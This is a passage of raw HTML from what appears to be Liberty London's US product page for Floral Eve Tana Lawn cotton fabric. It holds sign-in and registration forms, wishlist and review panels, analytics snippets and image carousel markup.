        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="dg6WleUpUx9_HAoDqSHm-HZJDk5vo2uOp7kAQr_lRWUJLv0jl0q8zb0jyoi0PGAMa05zdecHcZRuUzM8aO5c1C07v72yJhbxxajWP8zErbcOcmSosDFok35Ob4HNz2bCHJq9GQn9lyHsHtVBToWwW9lkJy1QyEPsbJTKFmGZ03B6FGtzlfU=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="dg6WleUpUx9_HAoDqSHm-HZJDk5vo2uOp7kAQr_lRWUJLv0jl0q8zb0jyoi0PGAMa05zdecHcZRuUzM8aO5c1C07v72yJhbxxajWP8zErbcOcmSosDFok35Ob4HNz2bCHJq9GQn9lyHsHtVBToWwW9lkJy1QyEPsbJTKFmGZ03B6FGtzlfU="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R249520006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000609707',
					sku: 'R249520006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R249520006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R249520006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/fabric/cotton/">Cotton</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/fabric/cotton/cotton-tana-lawn/">Tana Lawn&trade; Cotton</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/liberty-london-fabrics/">Liberty Fabrics</a>
                                
                            
                            </br>
                            Floral Eve Tana Lawn&trade; Cotton
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 0"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 1"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 2"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 3"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 4"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="5">
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number 5"
                title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="5"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000609707-R249520006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton image number "
                                         title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/fabric/cotton/">Cotton</a>
</li>




<li class="breadcrumb-item">
